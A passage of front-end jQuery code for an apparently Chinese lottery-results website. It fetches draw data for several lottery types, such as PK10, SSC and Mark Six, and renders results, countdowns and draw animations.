            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});